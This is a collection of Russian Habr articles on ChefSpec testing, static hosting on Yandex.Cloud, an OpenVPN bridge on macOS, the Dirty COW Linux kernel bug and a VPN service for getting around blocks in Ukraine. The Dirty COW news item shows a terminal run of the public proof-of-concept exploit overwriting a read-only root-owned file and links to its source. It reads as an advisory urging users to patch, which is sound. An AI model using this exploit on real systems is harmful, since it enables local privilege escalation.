```
require 'spec_helper'
describe 'deploy-user::default' do
let(:chef_run) do
runner = ChefSpec::ServerRunner.new
runner.converge(described_recipe)
end
it 'converges successfully' do
chef_run # This should not raise an error
end
it 'creates a user deployer with home "/home/deployer" and shell "/bin/bash"' do
expect(chef_run).to create_user('deployer').with(
home: '/home/deployer',
shell: '/bin/bash')
end
end
```
Если в файл *spec/spec\_helper.rb* дописать строчку *at\_exit { ChefSpec::Coverage.report! }*, то после окончания тестов будет выводиться процент покрытия.
Запустить эти тесты можно командой chef exec rspec -c
```
..
Finished in 0.51553 seconds (files took 3.34 seconds to load)
2 examples, 0 failures
ChefSpec Coverage report generated...
Total Resources: 1
Touched Resources: 1
Touch Coverage: 100.0%
You are awesome and so is your test coverage! Have a fantastic day!
```
#### Полезная документация
* Код кукбука-примера из статьи <https://github.com/sample/deploy-user-example>
* Какие еще бывают ресурсы в serverspec <http://serverspec.org/resource_types.html>
* Getting started от kitchen.ci <http://kitchen.ci/docs/getting-started/>
* ChefSpec – <https://docs.chef.io/chefspec.html>
* Директории test и файлы .kitchen.yml от готовых кукбуков на github <https://github.com/chef-cookbooks/> и <https://github.com/opscode-cookbooks/> | https://habr.com/ru/post/253139/ | null | ru | null |
# Как разместить статический сайт с помощью Yandex.Cloud Object Storage
##### Привет, Хабр!
В этой статье, я расскажу как легко и просто разместить статический сайт с помощью технологий Яндекса, а именно *Object Storage*.
В конце у вас будет размещенный в сети сайт, который будет доступен по внешней ссылке.
#### Эта статья будет полезна, если вы
* Начинающий разработчик, который только обучается программированию;
* Разработчик, который сделал портфолио и хочет разместить его в открытом доступе, чтобы показать друзьям и работодателям.
#### О себе
Недавно, я разрабатывал SaaS сервис, подобие маркетплейса, где люди находят спортивных тренеров для персональных тренировок. Использовал стек Amazon Web Services (далее AWS). Но чем глубже погружался в проект — тем больше нюансов узнавал о разных процессах организации стартапа.
Я столкнулся с следующими проблемами:
* AWS потреблял много денег. Поработав 3 года в Enterprise компаниях, я привык к таким радостям, как Docker, Kubernetes, CI/CD, blue green deployment, и, как начинающий программист-стартапер, захотел реализовать тоже самое. В итоге пришел к тому, что ежемесячно AWS потреблял по 300-400 баксов. Самым дорогим оказался Kubernetes, около 100 баксов, при минималке с одним кластером и одной нодой.
P.S. На старте не нужно так делать.
* Далее, задумавшись о юридической стороне, я узнал про закон 152-ФЗ, в котором говорилось примерно следующее: *"Персональные данные граждан РФ должны храниться на территории РФ"*, иначе штрафы, чего мне не хотелось. Я решил заняться этими вопросами, пока "сверху" мне не прилетело :).
Вдохновленный [статьей](https://habr.com/ru/post/440054/) о мигрировании инфраструктуры из Amazon Web Services в Яндекс.Облако, я решил изучить стек Яндекса подробнее.
Для меня ключевыми особенностями Яндекс.Облака было следующее:
* Дешевле в 2-3 раза (согласно статье выше и публичным прайсам)
* [Хранение персональных данных пользователей на территории РФ](https://cloud.yandex.ru/security), что великий Амазон пока не может осуществить.
Я изучал других конкурентов этого сервиса, но на тот момент Яндекс выигрывал.
О себе рассказал, можно и перейти к делу.
#### Шаг 0. Подготовим сайт
Для начала нам понадобится сайт, который мы хотим разместить в интернете. Так как я Angular разработчик, я сделаю простой шаблон SPA приложения, который далее размещу в интернете.
P.S. Кто разбирается в Angular или знает про его документацию <https://angular.io/guide/setup-local>, переходите к [Шагу 1](#step_one).
Установим Angular-CLI чтобы создавать SPA-сайты на Ангуляре:
```
npm install -g @angular/cli
```
Создадим Angular приложение с помощью следующей команды:
```
ng new angular-habr-object-storage
```
Далее переходим в папку приложения и запускаем его, чтобы проверить работоспособность:
```
cd angular-habr-object-storage
ng serve --open
```
Приложение создано, но пока не готово к размещению на хостинге. Соберем приложение в небольшой билд (Production), чтобы убрать все лишнее и оставить только необходимые файлы.
В ангуляре это можно сделать следующей командой:
```
ng build --prod
```
В результате этой команды в корне приложения появилась папочка `dist` с нашим сайтом.
Работает. Теперь переходим к хостингу.
#### Шаг 1.
Переходим на сайт <https://console.cloud.yandex.ru/> и жмем на кнопку "Подключиться".
Примечание:
* Для пользования сервисом Яндекса может понадобится почта Яндекса (но это не точно)
* Для некоторых функций придется положить деньги на счет в личном кабинете (минимум 500 рублей).
После успешной регистрации и авторизации, мы в личном кабинете.

Далее слева в меню нужно найти сервис "Object Storage", который мы как раз будем использовать для хостинга сайта.
Коротко по терминам:
* Object Storage — это хранилище файлов, совместимое с аналогичной технологией Амазона AWS S3, у которого также есть свой API для управления хранилищем из кода и его также как и AWS S3 можно использовать для размещения статического сайта.
* В Object Storage мы создаем "бакеты" (bucket / Корзина), которые являются отдельными хранилищами наших файлов.

Создадим один из них. Для этого в консоли сервиса жмем на кнопку "Создать бакет".

В форме создания бакета есть следующие поля, пробежимся по ним:
* Имя бакета. Для простоты, назовем так же как и ангуляр проект — `angular-habr-object-storage`
* Макс. размер. Ставим столько, сколько у нас весит сайт, так как сайт хранится не бесплатно и за каждый выделенный гигабайт, мы будем платить Яндексу копеечку.
* Доступ для чтения объектов. Ставим "Публичный", так как пользователь должен получать каждый файл нашего статического сайта, чтобы на нем правильно отрисовывалась верстка, отрабатывали скрипты и тд.
* Доступ к списку объектов и Доступ на чтение настроек. Оставляем "Ограниченный". Это нужно для того, чтобы использовать бакет как внутреннее хранилище файлов для приложений.
* Класс хранилища. Оставляем "Стандартный". Это означает, что наш сайт часто будут посещать, а значит и часто скачивать файлы, составляющие сайт. Плюс пункт влияет на производительность и оплату (вставить ссылку).
Жмем "Создать бакет" и бакет создан.

Теперь нужно загрузить наш сайт в бакет. Самый простой способ — открыть рядом папочку `dist` нашего сайта и ручками перетащить прямо на страницу. Это удобнее, чем жать на кнопку "Загрузить объекты", потому что в таком случае папки не переносятся и их придется создавать ручками в правильной последовательности.

Итак, сайт загружен в хранилище, тем можем предоставить пользователям возможность обращаться к хранилищу, как к сайту.
Для этого слева в меню жмем на вкладку "Веб-сайт".

На странице настройки бакета как сайта, выбираем таб "Хостинг". Здесь указываем главную страницу сайта, обычно это index.html. Если у вас SPA приложение, то вероятно все ошибки обрабатываются также на главной странице, поэтому укажем на странице ошибки также index.html.
Мы сразу видим, по какой ссылке будет доступен наш сайт. Жмем сохранить.
Через минут 5, перейдя по ссылке мы видим что теперь наш сайт доступен всем желающим.

Спасибо всем кто дочитал до конца! Это моя первая статья, планирую дальше описать другие сервисы Яндекса и их интеграцию с frontend и backend технологиями.
Напишите в комментариях насколько интересно вам узнать про другие сервисы Яндекса или про использование Angular в современной разработке. | https://habr.com/ru/post/511692/ | null | ru | null |
# Строим OpenVPN мост под Mac OSX
Однажды у меня появилась необходимость иметь доступ к локальной сети из удаленного места. Для выполнения данной задачи на iMac был поставлен OSX server в котором был настроен удаленный доступ VPN. Все работало вполне сносно кроме mDNS(Bonjour). Как оказалось данная реализация VPN не поддерживает мультикаст. А он был жизненно необходим из за наличия некоторых специальных приложений которые работают только в локальной сети.
После непродолжительного поиска нашлось несколько решений данной проблемы. Одно из них бесплатное предполагало установку программы [«Network Beacon»](http://www.chaoticsoftware.com/ProductPages/NetworkBeacon.html) и прописывания в ней руками путей к службам «Bonjour». Другое решение было платным и предполагало установку специального приложения [«ShareTool»](http://www.yazsoft.com/products/sharetool/) которое во первых может строить собственные SSH туннели и во вторых передавать по туннелю информацию о службах на стороне сервера.
Минусов у этого решения два. Первый это то что надо покупать лицензию на каждую машину. Ну и второй заключается в том что это решение все равно костыль. А мне хотелось все сделать как можно чище.
Решением оказалась постройка VPN моста на базе OpenVPN с виртуальным адаптером «tap».
Но как это сделать? В сети я нашел много разных инструкций по настройке подобной конфигурации но ни одного варианта постройки моста под OSX.
И тут я вспомнил как настраивал мост для расширения беспроводной сети и решил сделать все похожим образом.
##### Шаг первый — Настраиваем OpenVPN
Все последующие шаги будут требовать прав суперпользователя. По этому открываем терминал и сразу переходим в режим безграничных возможностей.
```
sudo -s
```
Для начала устанавливаем драйвер TunTap
Загрузить его можно по этой ссылке: [tuntap\_20111101.tar.gz](http://downloads.sourceforge.net/tuntaposx/tuntap_20111101.tar.gz)
Распаковываем, запускаем инсталлятор. После окончания установки загружаем модули в ядро.
```
kextload /Library/Extensions/tun.kext
kextload /Library/Extensions/tap.kext
```
Далее устанавливаем и сам OpenVPN посредством MacPorts.
```
port install openvpn2
```
Для тех кто еще не знает — Easy-RSA больше не входит в состав пакета OpenVPN по этому качаем его отдельно по ссылке:
[easy-rsa-release-2.x.zip](https://github.com/OpenVPN/easy-rsa/archive/release/2.x.zip)
Для большего удобства копируем содержимое папки «openvpn2» в "/etc/openvpn".
```
cp -r /opt/local/share/doc/openvpn2 /etc/openvpn
```
Распаковываем в нее Easy-RSA 2.
```
mkdir /etc/openvpn/easy-rsa
unzip –j easy-rsa-release-2.x.zip easy-rsa-release-2.x/easy-rsa/2.0/\* -d /etc/openvpn/easy-rsa/2.0/
```
Правим под себя vars и генерируем ключи. Правка «vars» заключается в исправлении информации о держателе сертификата и ключа а также изменении (при необходимости) длинны параметров Диффи — Хеллмана.
```
cd /etc/openvpn/easy-rsa/2.0
nano vars
source vars
./clean-all
./build-ca
```
Для сервера.
```
./build-key-server server
```
И клиента.
```
./build-key client
```
В заключении генерируем параметры Диффи — Хеллмана.
```
./build-dh
```
Правим образец из "/etc/openvpn/sample-config-files/" или создаем новый «server.conf».
Для примера мой вариант
```
# Порт сервера
port 1194
# Протокол
proto udp
# Тип виртуального интерфейса. Это важно.
dev tap
# Ключи и сертификаты созданные ранее
ca /etc/openvpn/easy-rsa/2.0/keys/ca.crt
cert /etc/openvpn/easy-rsa/2.0/keys/server.crt
key /etc/openvpn/easy-rsa/2.0/keys/server.key
# Параметры Диффи Хелмана в зависимости от выбранных при редактировании vars. "dh1024.pem" или "dh2048.pem"
dh /etc/openvpn/easy-rsa/2.0/keys/dh1024.pem
# Сохраняем адреса клиентов между сессиями
ifconfig-pool-persist /etc/openvpn/ipp.txt
# Настраиваем мост и выделяем адресное пространство.
server-bridge 192.168.2.2 255.255.255.0 192.168.2.224 192.168.2.254
# Обьясняем клиенту где искать нашу сеть
push "route 192.168.2.0 255.255.255.0"
# Указываем скрипт который запускается после успешной настройки виртуального интерфейса
script-security 2
up /etc/openvpn/scripts/up.sh
# Здесь указываем скрипт который запускается после удачного подключения клиента.
# Например для прописывания маршрута к удаленной сети в таблицу маршрутизации.
learn-address /etc/openvpn/scripts/routes.sh
# Хочу что бы клиенты видели друг друга.
client-to-client
# Хочу иметь возможность подключатся с одинаковыми ключами с разных машин
duplicate-cn
# Пингуем клиента каждые 10 секунд и перезапускаем туннель если в течении 60 секунд не получили ответа.
keepalive 10 60
# Включаем сжатие
comp-lzo
# Не читаем заново ключи при перезапуске туннеля
persist-key
# Не сносим виртуальный интерфейс при перезапуске OpenVPN
persist-tun
# Устанавливаем уровень отладки. После удачного запуска можно смело менять на 1 или даже 0
verb 3
```
Теперь переходим к следующему этапу создаем мост средствами самой MacOS.
##### Шаг второй — «Мостостроительство»
Запускаем Системные настройки и выбираем Сеть.

Жмем на шестеренку и выбираем «Управлять виртуальными интерфейсами».

Далее кликаем на плюс и выбираем «Новый мост…».

Здесь мы никогда не увидим наш интерфейс «tap» даже при запущенном сервере OpenVPN. Но как оказалось при всей «дружественности» MacOs дает возможность создать сетевой мост с одним интерфейсом. А это как раз то что нам необходимо. Выбираем адаптер которым мы подключены к сети и обзываем мост по своему усмотрению. Жмем «создать» и «готово».
Далее настраиваем подключение моста также как был настроен сетевой интерфейс и кликаем Применить.

Все, сеть настроена и окно можно закрывать. Оно больше не понадобится.
Теперь можно проверить в терминале наличие моста с одним членом. Запускаем команду «ifconfig» и убеждаемся в наличии моста bridge0 с одним членом в роли которого выступает интерфейс который мы выбрали при его создании.
Следующий этап представляет из себя создание скрипта который должен выполнить две функции. Во первых убедить ядро пропускать пакеты и во вторых добавить интерфейс «tap» в мост.
##### Шаг третий — Запуск
Создаем файл "/etc/openvpn/scripts/up.sh".
```
#!/bin/bash
# Убеждаем ядро пропускать ARP ко всем интерфейсам
/usr/sbin/sysctl -w net.link.ether.inet.proxyall=1
# Просим ядро поработать рутером и перенаправлять пакеты между интерфейсами
/usr/sbin/sysctl -w net.inet.ip.forwarding=1
# Добавляем интерфейс tap в мост
/sbin/ifconfig bridge0 addm tap0
```
Сохраняем и делаем его исполняемым.
```
chmod +x /etc/openvpn/scripts/up.sh
```
Путь к этому скрипту прописывается в конфигурации сервера и запускается после создания виртуального интерфейса.
Проверяем конфигурацию
```
/opt/local/sbin/openvpn2 –config /etc/openvpn/server.conf
```
Сервер запустился? Если да то убиваем его «Control+C». Если вылетел с ошибками то смотрим с какими и исправляем.
Теперь переходим к автозапуску сервера.
Создаем файл "/Library/LaunchDaemons/org.openvpn.bridge.plist" следующего содержания.
```
xml version="1.0" encoding="UTF-8"?
KeepAlive
Label
org.openvpn.bridge
ProgramArguments
/opt/local/sbin/openvpn2
--config
/etc/openvpn/server.conf
RunAtLoad
```
Сохраняем и запускаем сервер.
```
launchctl load /Library/LaunchDaemons/org.openvpn.bridge.plist
```
Все, с запуском сервера справились. Переходим к клиенту.
##### Шаг четвертый — Клиент
Я коротко опишу только вариант запуска клиента из под MacOS. Так как я подключаюсь к этому серверу с МакБука, и у меня не было необходимости ставить на него Xcode и MacPorts, я решил использовать решение типа «все включено» каким является [«Tunnelblick»](https://code.google.com/p/tunnelblick/).
Создаем папку конфигурации. Например на рабочем столе. Делать это проще на сервере. Далее будет понятно почему.
В папке создаем файл «config.ovpn» и прописываем конфигурацию.
Пример.
```
client
dev tap
proto udp
# Указываем адрес и порт своего сервера
# Если адрес статический то достаточно прописать IP.
remote my.server.tld 1194
resolv-retry infinite
nobind
persist-key
persist-tun
ca ca.crt
cert client.crt
key client.key
comp-lzo
verb 3
```
Сохраняем и копируем в ту же папку ключи и сертификаты созданные в начале.
```
cp /etc/openvpn/easy-rsa/2.0/keys/ca.crt /Users/username/Desktop/MyVpnConfig/
cp /etc/openvpn/easy-rsa/2.0/keys/client.crt /Users/username/Desktop/MyVpnConfig/
cp /etc/openvpn/easy-rsa/2.0/keys/client.key /Users/username/Desktop/MyVpnConfig/
```
После копирования ключей и сертификатов необходимо поменять им владельца. Он должен совпадать с пользователем под которым мы строим конфигурацию. За одно покидаем рай суперпользователей.
```
chown -R username:staff /Users/username/Desktop/MyVpnConfig
exit
```
Далее переименовываем папку с конфигурацией и ключами (имя папки будет названием конфигурации в «Tunnelblick») и добавляем расширение ".tblk"
```
mv /Users/username/Desktop/MyVpnConfig /Users/username/Desktop/MyVpnConfig.tblk
```
После этого переносим конфигурацию на клиент с установленным «Tunnelblick» любым удобным способом. После чего открываем «Finder» находим расположение конфигурации и щелкаем по ней дважды. Она автоматически добавится к конфигурациям.
Запускаем «Tunnelblick», выбираем из списка свою конфигурацию и жмем кнопку «Соединится». И если все сделано правильно то через несколько секунд у нас уже есть полный доступ к удаленной локальной сети включая все мультикаст протоколы.
**Список литературы**[provideotech.org/bonjour-and-vpn-or-how-i-learned-to-stop-googling-and-love-simplicity](http://provideotech.org/bonjour-and-vpn-or-how-i-learned-to-stop-googling-and-love-simplicity/)
[www.yazsoft.com/products/sharetool](http://www.yazsoft.com/products/sharetool/)
[tuntaposx.sourceforge.net](http://tuntaposx.sourceforge.net/)
[code.google.com/p/tunnelblick](https://code.google.com/p/tunnelblick/) | https://habr.com/ru/post/206322/ | null | ru | null |
# В ядре Linux обнаружена опасная 0-day уязвимость Dirty COW (CVE-2016-5195)

В ядре Linux обнаружена опасная уязвимость, которая связана с обработкой подсистемой памяти ядра механизма copy-on-write (COW). Эксплуатируя баг можно спровоцировать так называемое состояние гонки (race condition). При эксплуатации уязвимости неавторизованный локальный пользователь сможет получить доступ к memory mappings с правом записи, хотя доступ должен быть ограничивать только чтением (read-only). Уязвимость относится к privilege escalation.
Уязвимость была обнаружена в самом ядре Linux и, что немаловажно, присутствует в составе любых дистрибутивов почти десять лет => 2.6.22.
> «Как заметил Линус Торвальдс в своем коммите, этот древний баг живет в ядре уже много лет. Всем пользователям Linux стоит отнестись к проблеме серьезно и установить патч как можно быстрее»
Уязвимость присвоен CVE-2016-5195, ей подвержены большинство современных дистрибутивов Linux, более того, исследователь (Phil Oester), обнаруживший уязвимость, утверждает что эта уязвимость [эксплуатируется злоумышленниками](http://www.v3.co.uk/v3-uk/news/2474845/linux-users-urged-to-protect-against-dirty-cow-security-flaw).
В четверг, 20 октября, один из ключевых разработчиков ядра Linux Грег Кроа-Хартман (Greg Kroah-Hartman) сообщил о выходе обновлений для версий Linux 4.8, 4.7 и 4.4 LTS, исправляющих уязвимость Dirty COW.
Уязвимость вызвана состоянием гонки при обработке copy-on-write (COW) операций в подсистеме управления памятью и позволяет нарушить работу маппинга памяти в режиме только для чтения. С практической стороны, проблема позволяет осуществить запись в области памяти, отражённые в режиме только для чтения. Например, в прототипе эксплоита показано как использовать данную проблему для изменения содержимого файла, принадлежащего пользователю root и доступного только на чтение. В том числе, при помощи предложенного метода атаки непривилегированный злоумышленник может изменить исполняемые системные файлы, обойдя штатные механизмы управления доступом.
```
$ sudo -s
# echo this is not a test > foo
# chmod 0404 foo
$ ls -lah foo
-r-----r-- 1 root root 19 Oct 20 15:23 foo
$ cat foo
this is not a test
$ gcc -lpthread dirtyc0w.c -o dirtyc0w
$ ./dirtyc0w foo m00000000000000000
mmap 56123000
madvise 0
procselfmem 1800000000
$ cat foo
m00000000000000000
```
Для проверки уязвимости доступен Proof-of-Concept эксплоит: [клик](https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c). | https://habr.com/ru/post/313276/ | null | ru | null |
# Умный обход блокировок в Украине

В статье описывается настройка бесплатного сервиса [Zaborona.Help](https://zaborona.help) для обхода блокировок сайтов в Украине.
Особенность конфигурации в том, что через VPN маршрутизируется трафик **только к заблокированным сетям, остальные сайты работают напрямую**. Работает на всех основных платформах: Windows, Linux, iOS, MacOS, Android.
VPN не влияет на скорость интернета, не подменяет IP для остальных сайтов и не мешает работе онлайн-игр, голосового трафика и т.д.
#### Проблемы популярных средств обхода блокировок
* **Браузерные плагины** — не работают для мобильных приложений, проксируют через свои сервера весь трафик. Имеют доступ к содержимому страницы и угрожают безопасности.
* **Обычные VPN** — маршрутизируют через свои сервера весь трафик. Влияет на скорость интернета, увеличивают задержки, подменяет IP для всех сайтов.
* **Браузеры с прокси** — не позволяют обойти блокировку мобильных приложений.
Процесс настройки описан на примере **OpenVPN** и может быть легко повторен за несколько минут.
Настройки на стороне клиента выполняются с помощью одного файла конфигурации и не требуют ручного ввода адресов и паролей.
Выбор сервера
-------------
Сервер для VPN должен иметь хорошую связность на сетевом уровне с вашим провайдером, чтобы задержки были минимальными, а также с ресурсами, которые планируется посещать через этот VPN. Датацентры в США, Китае, Японии — не лучший выбор.
Приведу несколько вариантов, которые я выбрал для сервиса Zaborona.help:
---
**[Linode.com](https://linode.com)** — крутой и надежный хостинг с хорошими каналами.
**Плюсы:**
* Гигабитный канал, хорошая связность в Европе
* Маршрутизируемый блок /64 IPv6-адресов. Можно выдавать клиентам VPN реальные IP напрямую.
**Минусы:**
* Минимальная стоимость $5
* 1TB исходящего трафика на минимальном тарифе
* $20 за каждый терабайт превышения лимита
---
**[Scaleway.com](https://www.scaleway.com/)** — дешевый хостинг с безлимитным трафиком.
**Плюсы:**
* Минимальная цена за сервер €3
* Безлимитный трафик, 200Mbit/s
* Датацентр в Польше (близко к Украине)
**Минусы:**
* Один IPv6 адрес на сервер (какая глупость!)
* Не лучшая связность с заблокированными ресурсами
---
Для надежности используются сразу несколько серверов у обоих провайдеров. Балансировка выполняется примитивно, на уровне DNS.
